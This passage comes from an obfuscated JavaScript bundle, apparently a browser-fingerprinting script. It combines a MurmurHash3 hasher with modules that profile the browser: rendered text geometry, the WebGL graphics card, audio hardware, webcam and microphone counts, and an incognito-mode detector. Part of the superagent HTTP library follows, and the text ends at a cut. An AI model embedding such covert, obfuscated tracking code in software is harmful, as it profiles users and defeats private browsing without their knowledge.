_0x2d57c3=0x0,_0x2ca108=_0x812950[_0x44c3('0x15')];_0x2d57c3<_0x2ca108;_0x2d57c3++)if(_0x11e4fe[_0x44c3('0xa')](_0x3e66ab,_0x812950[_0x2d57c3],_0x2d57c3,_0x812950)==={})return;}else for(var _0x55703b in _0x812950)if(_0x812950[_0x44c3('0x10')](_0x55703b)&&_0x11e4fe[_0x44c3('0xa')](_0x3e66ab,_0x812950[_0x55703b],_0x55703b,_0x812950)==={})return;},'map':function(_0x812950,_0x11e4fe,_0x3e66ab){var _0x2d57c3=[];return null==_0x812950?_0x2d57c3:this[_0x44c3('0x4d3')]&&_0x812950[_0x44c3('0x309')]===this['nativeMap']?_0x812950[_0x44c3('0x309')](_0x11e4fe,_0x3e66ab):(this[_0x44c3('0x42f')](_0x812950,function(_0x812950,_0x2ca108,_0x4bc9ab){_0x2d57c3[_0x2d57c3[_0x44c3('0x15')]]=_0x11e4fe[_0x44c3('0xa')](_0x3e66ab,_0x812950,_0x2ca108,_0x4bc9ab);}),_0x2d57c3);},'x64Add':function(_0x812950,_0x11e4fe){_0x812950=[_0x812950[0x0]>>>0x10,0xffff&_0x812950[0x0],_0x812950[0x1]>>>0x10,0xffff&_0x812950[0x1]],_0x11e4fe=[_0x11e4fe[0x0]>>>0x10,0xffff&_0x11e4fe[0x0],_0x11e4fe[0x1]>>>0x10,0xffff&_0x11e4fe[0x1]];var _0x3e66ab=[0x0,0x0,0x0,0x0];return _0x3e66ab[0x3]+=_0x812950[0x3]+_0x11e4fe[0x3],_0x3e66ab[0x2]+=_0x3e66ab[0x3]>>>0x10,_0x3e66ab[0x3]&=0xffff,_0x3e66ab[0x2]+=_0x812950[0x2]+_0x11e4fe[0x2],_0x3e66ab[0x1]+=_0x3e66ab[0x2]>>>0x10,_0x3e66ab[0x2]&=0xffff,_0x3e66ab[0x1]+=_0x812950[0x1]+_0x11e4fe[0x1],_0x3e66ab[0x0]+=_0x3e66ab[0x1]>>>0x10,_0x3e66ab[0x1]&=0xffff,_0x3e66ab[0x0]+=_0x812950[0x0]+_0x11e4fe[0x0],_0x3e66ab[0x0]&=0xffff,[_0x3e66ab[0x0]<<0x10|_0x3e66ab[0x1],_0x3e66ab[0x2]<<0x10|_0x3e66ab[0x3]];},'x64Multiply':function(_0x812950,_0x11e4fe){_0x812950=[_0x812950[0x0]>>>0x10,0xffff&_0x812950[0x0],_0x812950[0x1]>>>0x10,0xffff&_0x812950[0x1]],_0x11e4fe=[_0x11e4fe[0x0]>>>0x10,0xffff&_0x11e4fe[0x0],_0x11e4fe[0x1]>>>0x10,0xffff&_0x11e4fe[0x1]];var _0x3e66ab=[0x0,0x0,0x0,0x0];return _0x3e66ab[0x3]+=_0x812950[0x3]*_0x11e4fe[0x3],_0x3e66ab[0x2]+=_0x3e66ab[0x3]>>>0x10,_0x3e66ab[0x3]&=0xffff,_0x3e66ab[0x2]+=_0x812950[0x2]*_0x11e4fe[0x3],_0x3e66ab[0x1]+=_0x3e66ab[0x2]>>>0x10,_0x3e66ab[0x2]&=0xffff,_0x3e66ab[0x2]+=_0x812950[0x3]*_0x11e4fe[0x2],_0x3e66ab[0x1]+=_0x3e66ab[0x2]>>>0x10,_0x3e66ab[0x2]&=0xffff,_0x3e66ab[0x1]+=_0x812950[0x1]*_0x11e4fe[0x3],_0x3e66ab[0x0]+=_0x3e66ab[0x1]>>>0x10,_0x3e66ab[0x1]&=0xffff,_0x3e66ab[0x1]+=_0x812950[0x2]*_0x11e4fe[0x2],_0x3e66ab[0x0]+=_0x3e66ab[0x1]>>>0x10,_0x3e66ab[0x1]&=0xffff,_0x3e66ab[0x1]+=_0x812950[0x3]*_0x11e4fe[0x1],_0x3e66ab[0x0]+=_0x3e66ab[0x1]>>>0x10,_0x3e66ab[0x1]&=0xffff,_0x3e66ab[0x0]+=_0x812950[0x0]*_0x11e4fe[0x3]+_0x812950[0x1]*_0x11e4fe[0x2]+_0x812950[0x2]*_0x11e4fe[0x1]+_0x812950[0x3]*_0x11e4fe[0x0],_0x3e66ab[0x0]&=0xffff,[_0x3e66ab[0x0]<<0x10|_0x3e66ab[0x1],_0x3e66ab[0x2]<<0x10|_0x3e66ab[0x3]];},'x64Rotl':function(_0x812950,_0x11e4fe){return _0x11e4fe%=0x40,0x20===_0x11e4fe?[_0x812950[0x1],_0x812950[0x0]]:_0x11e4fe<0x20?[_0x812950[0x0]<<_0x11e4fe|_0x812950[0x1]>>>0x20-_0x11e4fe,_0x812950[0x1]<<_0x11e4fe|_0x812950[0x0]>>>0x20-_0x11e4fe]:(_0x11e4fe-=0x20,[_0x812950[0x1]<<_0x11e4fe|_0x812950[0x0]>>>0x20-_0x11e4fe,_0x812950[0x0]<<_0x11e4fe|_0x812950[0x1]>>>0x20-_0x11e4fe]);},'x64LeftShift':function(_0x812950,_0x11e4fe){return _0x11e4fe%=0x40,0x0===_0x11e4fe?_0x812950:_0x11e4fe<0x20?[_0x812950[0x0]<<_0x11e4fe|_0x812950[0x1]>>>0x20-_0x11e4fe,_0x812950[0x1]<<_0x11e4fe]:[_0x812950[0x1]<<_0x11e4fe-0x20,0x0];},'x64Xor':function(_0x812950,_0x11e4fe){return[_0x812950[0x0]^_0x11e4fe[0x0],_0x812950[0x1]^_0x11e4fe[0x1]];},'x64Fmix':function(_0x812950){return _0x812950=this[_0x44c3('0x783')](_0x812950,[0x0,_0x812950[0x0]>>>0x1]),_0x812950=this[_0x44c3('0x784')](_0x812950,[0xff51afd7,0xed558ccd]),_0x812950=this['x64Xor'](_0x812950,[0x0,_0x812950[0x0]>>>0x1]),_0x812950=this['x64Multiply'](_0x812950,[0xc4ceb9fe,0x1a85ec53]),_0x812950=this[_0x44c3('0x783')](_0x812950,[0x0,_0x812950[0x0]>>>0x1]);},'x64hash128':function(_0x812950,_0x11e4fe){_0x812950=_0x812950||'',_0x11e4fe=_0x11e4fe||0x0;for(var _0x3e66ab=_0x812950[_0x44c3('0x15')]%0x10,_0x2d57c3=_0x812950['length']-_0x3e66ab,_0x2ca108=[0x0,_0x11e4fe],_0x4af3c0=[0x0,_0x11e4fe],_0x127d7d=[0x0,0x0],_0x33b1d2=[0x0,0x0],_0x40a1f5=[0x87c37b91,0x114253d5],_0x36a414=[0x4cf5ad43,0x2745937f],_0x4f21b9=0x0;_0x4f21b9<_0x2d57c3;_0x4f21b9+=0x10)_0x127d7d=[0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x4)|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x5))<<0x8|(0xff&_0x812950['charCodeAt'](_0x4f21b9+0x6))<<0x10|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x7))<<0x18,0xff&_0x812950['charCodeAt'](_0x4f21b9)|(0xff&_0x812950['charCodeAt'](_0x4f21b9+0x1))<<0x8|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x2))<<0x10|(0xff&_0x812950['charCodeAt'](_0x4f21b9+0x3))<<0x18],_0x33b1d2=[0xff&_0x812950['charCodeAt'](_0x4f21b9+0xc)|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0xd))<<0x8|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0xe))<<0x10|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0xf))<<0x18,0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x8)|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0x9))<<0x8|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0xa))<<0x10|(0xff&_0x812950[_0x44c3('0x16')](_0x4f21b9+0xb))<<0x18],_0x127d7d=this[_0x44c3('0x784')](_0x127d7d,_0x40a1f5),_0x127d7d=this[_0x44c3('0x785')](_0x127d7d,0x1f),_0x127d7d=this[_0x44c3('0x784')](_0x127d7d,_0x36a414),_0x2ca108=this[_0x44c3('0x783')](_0x2ca108,_0x127d7d),_0x2ca108=this[_0x44c3('0x785')](_0x2ca108,0x1b),_0x2ca108=this['x64Add'](_0x2ca108,_0x4af3c0),_0x2ca108=this[_0x44c3('0x786')](this['x64Multiply'](_0x2ca108,[0x0,0x5]),[0x0,0x52dce729]),_0x33b1d2=this[_0x44c3('0x784')](_0x33b1d2,_0x36a414),_0x33b1d2=this[_0x44c3('0x785')](_0x33b1d2,0x21),_0x33b1d2=this[_0x44c3('0x784')](_0x33b1d2,_0x40a1f5),_0x4af3c0=this[_0x44c3('0x783')](_0x4af3c0,_0x33b1d2),_0x4af3c0=this[_0x44c3('0x785')](_0x4af3c0,0x1f),_0x4af3c0=this[_0x44c3('0x786')](_0x4af3c0,_0x2ca108),_0x4af3c0=this['x64Add'](this[_0x44c3('0x784')](_0x4af3c0,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x127d7d=[0x0,0x0],_0x33b1d2=[0x0,0x0],_0x3e66ab){case 0xf:_0x33b1d2=this[_0x44c3('0x783')](_0x33b1d2,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0xe)],0x30));case 0xe:_0x33b1d2=this[_0x44c3('0x783')](_0x33b1d2,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0xd)],0x28));case 0xd:_0x33b1d2=this[_0x44c3('0x783')](_0x33b1d2,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0xc)],0x20));case 0xc:_0x33b1d2=this['x64Xor'](_0x33b1d2,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0xb)],0x18));case 0xb:_0x33b1d2=this[_0x44c3('0x783')](_0x33b1d2,this['x64LeftShift']([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0xa)],0x10));case 0xa:_0x33b1d2=this['x64Xor'](_0x33b1d2,this['x64LeftShift']([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x9)],0x8));case 0x9:_0x33b1d2=this[_0x44c3('0x783')](_0x33b1d2,[0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x8)]),_0x33b1d2=this[_0x44c3('0x784')](_0x33b1d2,_0x36a414),_0x33b1d2=this[_0x44c3('0x785')](_0x33b1d2,0x21),_0x33b1d2=this['x64Multiply'](_0x33b1d2,_0x40a1f5),_0x4af3c0=this[_0x44c3('0x783')](_0x4af3c0,_0x33b1d2);case 0x8:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this[_0x44c3('0x787')]([0x0,_0x812950['charCodeAt'](_0x4f21b9+0x7)],0x38));case 0x7:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x6)],0x30));case 0x6:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this['x64LeftShift']([0x0,_0x812950['charCodeAt'](_0x4f21b9+0x5)],0x28));case 0x5:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x4)],0x20));case 0x4:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x3)],0x18));case 0x3:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this[_0x44c3('0x787')]([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x2)],0x10));case 0x2:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,this['x64LeftShift']([0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9+0x1)],0x8));case 0x1:_0x127d7d=this[_0x44c3('0x783')](_0x127d7d,[0x0,_0x812950[_0x44c3('0x16')](_0x4f21b9)]),_0x127d7d=this[_0x44c3('0x784')](_0x127d7d,_0x40a1f5),_0x127d7d=this[_0x44c3('0x785')](_0x127d7d,0x1f),_0x127d7d=this[_0x44c3('0x784')](_0x127d7d,_0x36a414),_0x2ca108=this[_0x44c3('0x783')](_0x2ca108,_0x127d7d);}return _0x2ca108=this['x64Xor'](_0x2ca108,[0x0,_0x812950[_0x44c3('0x15')]]),_0x4af3c0=this['x64Xor'](_0x4af3c0,[0x0,_0x812950['length']]),_0x2ca108=this[_0x44c3('0x786')](_0x2ca108,_0x4af3c0),_0x4af3c0=this['x64Add'](_0x4af3c0,_0x2ca108),_0x2ca108=this[_0x44c3('0x788')](_0x2ca108),_0x4af3c0=this[_0x44c3('0x788')](_0x4af3c0),_0x2ca108=this[_0x44c3('0x786')](_0x2ca108,_0x4af3c0),_0x4af3c0=this[_0x44c3('0x786')](_0x4af3c0,_0x2ca108),(_0x44c3('0x12b')+(_0x2ca108[0x0]>>>0x0)['toString'](0x10))[_0x44c3('0x12c')](-0x8)+(_0x44c3('0x12b')+(_0x2ca108[0x1]>>>0x0)[_0x44c3('0x11')](0x10))[_0x44c3('0x12c')](-0x8)+('00000000'+(_0x4af3c0[0x0]>>>0x0)['toString'](0x10))['slice'](-0x8)+('00000000'+(_0x4af3c0[0x1]>>>0x0)[_0x44c3('0x11')](0x10))[_0x44c3('0x12c')](-0x8);}},_0x812950[_0x44c3('0x2dd')]='1.5.1',_0x812950;});},function(_0x2aba6d,_0x1bf4d2,_0x2e1346){'use strict';function _0x29e12d(){try{var _0x2aba6d=document[_0x44c3('0x1b9')](_0x44c3('0x415')),_0x1bf4d2=_0x2aba6d[_0x44c3('0x69f')];_0x1bf4d2['position']=_0x44c3('0x6a1'),_0x1bf4d2[_0x44c3('0x789')]=_0x44c3('0x78a'),_0x1bf4d2[_0x44c3('0x78b')]=_0x44c3('0x78c'),_0x1bf4d2[_0x44c3('0x78d')]='-100',_0x1bf4d2[_0x44c3('0x78e')]=_0x44c3('0x78f'),_0x1bf4d2['fontSize']=_0x44c3('0x790'),_0x1bf4d2[_0x44c3('0x791')]=_0x44c3('0x792'),_0x1bf4d2[_0x44c3('0x793')]='0.1px\x200.2px\x200.3px',_0x1bf4d2[_0x44c3('0x794')]=_0x44c3('0x795'),_0x1bf4d2[_0x44c3('0x796')]=_0x44c3('0x795'),_0x2aba6d[_0x44c3('0x6a5')]=_0x44c3('0x797'),document['body'][_0x44c3('0x4c3')](_0x2aba6d);var _0x2e1346='',_0x29e12d=document[_0x44c3('0x201')](_0x44c3('0x798'))[_0x44c3('0x799')]()[0x0];for(var _0x11216b in _0x29e12d)_0x2e1346+=_0x29e12d[_0x11216b];return _0x2aba6d['remove']&&_0x2aba6d[_0x44c3('0x49a')](),_0x2e1346;}catch(_0x6fb8bb){return _0x3537a6['a'][_0x44c3('0x1c5')][_0x44c3('0x8')]('[ERROR]\x20getClientRectsFP',_0x6fb8bb),null;}}function _0x2f1aac(){var _0x2aba6d=_0x29e12d();return null===_0x2aba6d?'':_0xddad23['a'][_0x44c3('0x1a4')](_0x2aba6d)[_0x44c3('0x11')]();}var _0xddad23=_0x2e1346(0x5),_0x3537a6=_0x2e1346(0x0),_0x5f03a2={'generate':_0x2f1aac};_0x1bf4d2['a']=_0x5f03a2;},function(_0x58df04,_0x403f59,_0x3d449c){'use strict';function _0xc61b26(){var _0x58df04=document[_0x44c3('0x1b9')](_0x44c3('0x1ce'))[_0x44c3('0x6d3')](_0x44c3('0x1d0'));if(!_0x58df04)return null;var _0x403f59=_0x58df04[_0x44c3('0x71b')](_0x44c3('0x737'));return _0x403f59?_0x58df04['getParameter'](_0x403f59[_0x44c3('0x739')])+'\x20'+_0x58df04[_0x44c3('0x70f')](_0x403f59[_0x44c3('0x73b')]):null;}function _0x3e5893(){if(window['AudioContext']||window[_0x44c3('0x79a')]){window[_0x44c3('0x79b')]=window['AudioContext']||window[_0x44c3('0x79a')];return new window[(_0x44c3('0x79b'))]()[_0x44c3('0x79c')][_0x44c3('0x79d')];}return null;}function _0x50ba61(){var _0x58df04={'webcamsInstalled':0x0,'microphonesInstalled':0x0};return navigator[_0x44c3('0x79e')]?navigator[_0x44c3('0x79e')][_0x44c3('0x79f')]()['then'](function(_0x403f59){return _0x403f59[_0x44c3('0x2fa')](function(_0x403f59){switch(_0x403f59['kind']){case _0x44c3('0x7a0'):_0x58df04[_0x44c3('0x1eb')]+=0x1;break;case _0x44c3('0x7a1'):_0x58df04['microphonesInstalled']+=0x1;}}),_0x58df04;}):(_0x58df04[_0x44c3('0x1eb')]=null,_0x58df04[_0x44c3('0x212')]=null,_0x58df04);}function _0x323c92(){return new Promise(function(_0x58df04){var _0x403f59=function(){return _0x58df04(!0x0);},_0x3d449c=function(){return _0x58df04(!0x1);};if(window[_0x44c3('0x7a2')])return void window[_0x44c3('0x7a2')](0x0,0x0,_0x3d449c,_0x403f59);if(_0x44c3('0x7a3')in document[_0x44c3('0x4c0')][_0x44c3('0x69f')]){var _0xc61b26=indexedDB[_0x44c3('0x33f')](_0x44c3('0xfe'));return _0xc61b26[_0x44c3('0x314')]=_0x403f59,void(_0xc61b26['onsuccess']=_0x3d449c);}return/constructor/i['test'](window[_0x44c3('0x7a4')])?function(){try{localStorage['length']?_0x3d449c():(localStorage['x']=0x1,localStorage[_0x44c3('0x7a5')]('x'),_0x3d449c());}catch(_0xb38194){navigator[_0x44c3('0x1d6')]?_0x403f59():_0x3d449c();}}():window['indexedDB']||!window['PointerEvent']&&!window[_0x44c3('0x7a6')]?_0x3d449c():_0x403f59();});}var _0x28a4f4={'getVideoCardInfo':_0xc61b26,'getSpeakersInstalled':_0x3e5893,'getMediaInputsInstalled':_0x50ba61,'isIncognito':_0x323c92};_0x403f59['a']=_0x28a4f4;},function(_0x1ff60a,_0x20d3f4,_0x5cd255){function _0xbb975d(){}function _0x17550f(_0x1ff60a){if(!_0x33eed6(_0x1ff60a))return _0x1ff60a;var _0x20d3f4=[];for(var _0x5cd255 in _0x1ff60a)_0x2252cf(_0x20d3f4,_0x5cd255,_0x1ff60a[_0x5cd255]);return _0x20d3f4[_0x44c3('0x147')]('&');}function _0x2252cf(_0x1ff60a,_0x20d3f4,_0x5cd255){if(null!=_0x5cd255)if(Array[_0x44c3('0x265')](_0x5cd255))_0x5cd255[_0x44c3('0x2fa')](function(_0x5cd255){_0x2252cf(_0x1ff60a,_0x20d3f4,_0x5cd255);});else if(_0x33eed6(_0x5cd255))for(var _0xbb975d in _0x5cd255)_0x2252cf(_0x1ff60a,_0x20d3f4+'['+_0xbb975d+']',_0x5cd255[_0xbb975d]);else _0x1ff60a[_0x44c3('0x2f')](encodeURIComponent(_0x20d3f4)+'='+encodeURIComponent(_0x5cd255));else null===_0x5cd255&&_0x1ff60a['push'](encodeURIComponent(_0x20d3f4));}function _0x2dec98(_0x1ff60a){for(var _0x20d3f4,_0x5cd255,_0xbb975d={},_0x17550f=_0x1ff60a[_0x44c3('0x15b')]('&'),_0x2252cf=0x0,_0x2dec98=_0x17550f['length'];_0x2252cf<_0x2dec98;++_0x2252cf)_0x20d3f4=_0x17550f[_0x2252cf],_0x5cd255=_0x20d3f4['indexOf']('='),-0x1==_0x5cd255?_0xbb975d[decodeURIComponent(_0x20d3f4)]='':_0xbb975d[decodeURIComponent(_0x20d3f4[_0x44c3('0x12c')](0x0,_0x5cd255))]=decodeURIComponent(_0x20d3f4['slice'](_0x5cd255+0x1));return _0xbb975d;}function _0x52bbe8(_0x1ff60a){for(var _0x20d3f4,_0x5cd255,_0xbb975d,_0x17550f,_0x2252cf=_0x1ff60a[_0x44c3('0x15b')](/\r?\n/),_0x2dec98={},_0x52bbe8=0x0,_0x2ec40a=_0x2252cf[_0x44c3('0x15')];_0x52bbe8<_0x2ec40a;++_0x52bbe8)_0x5cd255=_0x2252cf[_0x52bbe8],-0x1!==(_0x20d3f4=_0x5cd255[_0x44c3('0x1e')](':'))&&(_0xbb975d=_0x5cd255['slice'](0x0,_0x20d3f4)[_0x44c3('0x48')](),_0x17550f=_0x5973de(_0x5cd255[_0x44c3('0x12c')](_0x20d3f4+0x1)),_0x2dec98[_0xbb975d]=_0x17550f);return _0x2dec98;}function _0x4b644a(_0x1ff60a){return/[\/+]json($|[^-\w])/['test'](_0x1ff60a);}function _0x346465(_0x1ff60a){this['req']=_0x1ff60a,this['xhr']=this[_0x44c3('0x7a7')][_0x44c3('0x7a8')],this['text']=_0x44c3('0x7a9')!=this['req'][_0x44c3('0x7aa')]&&(''===this[_0x44c3('0x7a8')]['responseType']||_0x44c3('0x7ab')===this[_0x44c3('0x7a8')][_0x44c3('0x7ac')])||void 0x0===this[_0x44c3('0x7a8')][_0x44c3('0x7ac')]?this[_0x44c3('0x7a8')][_0x44c3('0x7ad')]:null,this[_0x44c3('0x7ae')]=this[_0x44c3('0x7a7')][_0x44c3('0x7a8')][_0x44c3('0x7ae')];var _0x20d3f4=this['xhr']['status'];0x4c7===_0x20d3f4&&(_0x20d3f4=0xcc),this[_0x44c3('0x7af')](_0x20d3f4),this[_0x44c3('0x6a')]=this['headers']=_0x52bbe8(this[_0x44c3('0x7a8')][_0x44c3('0x7b0')]()),this[_0x44c3('0x6a')]['content-type']=this['xhr']['getResponseHeader'](_0x44c3('0x7b1')),this[_0x44c3('0x7b2')](this[_0x44c3('0x6a')]),null===this[_0x44c3('0x7ab')]&&_0x1ff60a['_responseType']?this[_0x44c3('0x1c3')]=this[_0x44c3('0x7a8')][_0x44c3('0x209')]:this[_0x44c3('0x1c3')]=_0x44c3('0x7a9')!=this['req'][_0x44c3('0x7aa')]?this[_0x44c3('0x7b3')](this[_0x44c3('0x7ab')]?this[_0x44c3('0x7ab')]:this[_0x44c3('0x7a8')][_0x44c3('0x209')]):null;}function _0x4e013f(_0x1ff60a,_0x20d3f4){var _0x5cd255=this;this['_query']=this[_0x44c3('0x7b4')]||[],this['method']=_0x1ff60a,this[_0x44c3('0x7b5')]=_0x20d3f4,this['header']={},this[_0x44c3('0x7b6')]={},this['on'](_0x44c3('0x7b7'),function(){var _0x1ff60a=null,_0x20d3f4=null;try{_0x20d3f4=new _0x346465(_0x5cd255);}catch(_0x5834d8){return _0x1ff60a=new Error('Parser\x20is\x20unable\x20to\x20parse\x20the\x20response'),_0x1ff60a[_0x44c3('0x7b8')]=!0x0,_0x1ff60a[_0x44c3('0x7b9')]=_0x5834d8,_0x5cd255[_0x44c3('0x7a8')]?(_0x1ff60a[_0x44c3('0x7ba')]=void 0x0===_0x5cd255['xhr'][_0x44c3('0x7ac')]?_0x5cd255['xhr'][_0x44c3('0x7ad')]:_0x5cd255[_0x44c3('0x7a8')]['response'],_0x1ff60a[_0x44c3('0x208')]=_0x5cd255['xhr'][_0x44c3('0x208')]?_0x5cd255[_0x44c3('0x7a8')][_0x44c3('0x208')]:null,_0x1ff60a[_0x44c3('0x7bb')]=_0x1ff60a[_0x44c3('0x208')]):(_0x1ff60a[_0x44c3('0x7ba')]=null,_0x1ff60a['status']=null),_0x5cd255[_0x44c3('0x4bb')](_0x1ff60a);}_0x5cd255[_0x44c3('0x34')]('response',_0x20d3f4);var _0xbb975d;try{_0x5cd255['_isResponseOK'](_0x20d3f4)||(_0xbb975d=new Error(_0x20d3f4[_0x44c3('0x7ae')]||_0x44c3('0x7bc')));}catch(_0x5cc59d){_0xbb975d=_0x5cc59d;}_0xbb975d?(_0xbb975d[_0x44c3('0x7b9')]=_0x1ff60a,_0xbb975d[_0x44c3('0x209')]=_0x20d3f4,_0xbb975d[_0x44c3('0x208')]=_0x20d3f4[_0x44c3('0x208')],_0x5cd255[_0x44c3('0x4bb')](_0xbb975d,_0x20d3f4)):_0x5cd255[_0x44c3('0x4bb')](null,_0x20d3f4);});}function _0x1399b4(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06(_0x44c3('0x7bd'),_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d['send'](_0x20d3f4),_0x5cd255&&_0xbb975d[_0x44c3('0x7b7')](_0x5cd255),_0xbb975d;}var _0xc27431;_0x44c3('0x261')!=typeof window?_0xc27431=window:_0x44c3('0x261')!=typeof self?_0xc27431=self:(console[_0x44c3('0x5')]('Using\x20browser-only\x20version\x20of\x20superagent\x20in\x20non-browser\x20environment'),_0xc27431=this);var _0x50feca=_0x5cd255(0x1c),_0x1bc108=_0x5cd255(0x1d),_0x33eed6=_0x5cd255(0x7),_0xba41b6=_0x5cd255(0x1e),_0x2e1d0a=_0x5cd255(0x20),_0x56ee06=_0x20d3f4=_0x1ff60a[_0x44c3('0xb')]=function(_0x1ff60a,_0x5cd255){return'function'==typeof _0x5cd255?new _0x20d3f4[(_0x44c3('0x7be'))](_0x44c3('0x7bf'),_0x1ff60a)[_0x44c3('0x7b7')](_0x5cd255):0x1==arguments[_0x44c3('0x15')]?new _0x20d3f4[(_0x44c3('0x7be'))](_0x44c3('0x7bf'),_0x1ff60a):new _0x20d3f4['Request'](_0x1ff60a,_0x5cd255);};_0x20d3f4[_0x44c3('0x7be')]=_0x4e013f,_0x56ee06['getXHR']=function(){if(!(!_0xc27431[_0x44c3('0x7c0')]||_0xc27431['location']&&_0x44c3('0x7c1')==_0xc27431[_0x44c3('0x7c2')][_0x44c3('0x1bc')]&&_0xc27431[_0x44c3('0x6b2')]))return new XMLHttpRequest();try{return new ActiveXObject(_0x44c3('0x7c3'));}catch(_0x5663de){}try{return new ActiveXObject(_0x44c3('0x7c4'));}catch(_0x3c7b2f){}try{return new ActiveXObject(_0x44c3('0x7c5'));}catch(_0x4a64c4){}try{return new ActiveXObject(_0x44c3('0x6b8'));}catch(_0x1ca589){}throw Error(_0x44c3('0x7c6'));};var _0x5973de=''[_0x44c3('0x13')]?function(_0x1ff60a){return _0x1ff60a['trim']();}:function(_0x1ff60a){return _0x1ff60a[_0x44c3('0x14')](/(^\s*|\s*$)/g,'');};_0x56ee06['serializeObject']=_0x17550f,_0x56ee06[_0x44c3('0x7c7')]=_0x2dec98,_0x56ee06[_0x44c3('0x7c8')]={'html':_0x44c3('0x7c9'),'json':'application/json','xml':_0x44c3('0x7ca'),'urlencoded':_0x44c3('0x7cb'),'form':_0x44c3('0x7cb'),'form-data':'application/x-www-form-urlencoded'},_0x56ee06['serialize']={'application/x-www-form-urlencoded':_0x17550f,'application/json':JSON['stringify']},_0x56ee06[_0x44c3('0x7b8')]={'application/x-www-form-urlencoded':_0x2dec98,'application/json':JSON[_0x44c3('0x7b8')]},_0xba41b6(_0x346465[_0x44c3('0xf')]),_0x346465[_0x44c3('0xf')]['_parseBody']=function(_0x1ff60a){var _0x20d3f4=_0x56ee06['parse'][this[_0x44c3('0x213')]];return this[_0x44c3('0x7a7')][_0x44c3('0x7cc')]?this[_0x44c3('0x7a7')][_0x44c3('0x7cc')](this,_0x1ff60a):(!_0x20d3f4&&_0x4b644a(this[_0x44c3('0x213')])&&(_0x20d3f4=_0x56ee06[_0x44c3('0x7b8')][_0x44c3('0x2fd')]),_0x20d3f4&&_0x1ff60a&&(_0x1ff60a[_0x44c3('0x15')]||_0x1ff60a instanceof Object)?_0x20d3f4(_0x1ff60a):null);},_0x346465['prototype'][_0x44c3('0x7cd')]=function(){var _0x1ff60a=this['req'],_0x20d3f4=_0x1ff60a[_0x44c3('0x7aa')],_0x5cd255=_0x1ff60a[_0x44c3('0x7b5')],_0xbb975d=_0x44c3('0x7ce')+_0x20d3f4+'\x20'+_0x5cd255+'\x20('+this['status']+')',_0x17550f=new Error(_0xbb975d);return _0x17550f[_0x44c3('0x208')]=this['status'],_0x17550f['method']=_0x20d3f4,_0x17550f[_0x44c3('0x7b5')]=_0x5cd255,_0x17550f;},_0x56ee06['Response']=_0x346465,_0x50feca(_0x4e013f[_0x44c3('0xf')]),_0x1bc108(_0x4e013f[_0x44c3('0xf')]),_0x4e013f['prototype'][_0x44c3('0x213')]=function(_0x1ff60a){return this[_0x44c3('0x125')](_0x44c3('0x7cf'),_0x56ee06[_0x44c3('0x7c8')][_0x1ff60a]||_0x1ff60a),this;},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x7d0')]=function(_0x1ff60a){return this[_0x44c3('0x125')]('Accept',_0x56ee06['types'][_0x1ff60a]||_0x1ff60a),this;},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x7d1')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){0x1===arguments[_0x44c3('0x15')]&&(_0x20d3f4=''),'object'==typeof _0x20d3f4&&null!==_0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=''),_0x5cd255||(_0x5cd255={'type':_0x44c3('0x12')==typeof btoa?_0x44c3('0x7d2'):'auto'});var _0xbb975d=function(_0x1ff60a){if('function'==typeof btoa)return btoa(_0x1ff60a);throw new Error('Cannot\x20use\x20basic\x20auth,\x20btoa\x20is\x20not\x20a\x20function');};return this['_auth'](_0x1ff60a,_0x20d3f4,_0x5cd255,_0xbb975d);},_0x4e013f['prototype'][_0x44c3('0x1ad')]=function(_0x1ff60a){return _0x44c3('0x59')!=typeof _0x1ff60a&&(_0x1ff60a=_0x17550f(_0x1ff60a)),_0x1ff60a&&this[_0x44c3('0x7b4')][_0x44c3('0x2f')](_0x1ff60a),this;},_0x4e013f['prototype'][_0x44c3('0x7d3')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){if(_0x20d3f4){if(this['_data'])throw Error(_0x44c3('0x7d4'));this['_getFormData']()[_0x44c3('0x7d5')](_0x1ff60a,_0x20d3f4,_0x5cd255||_0x20d3f4['name']);}return this;},_0x4e013f[_0x44c3('0xf')]['_getFormData']=function(){return this[_0x44c3('0x7d6')]||(this[_0x44c3('0x7d6')]=new 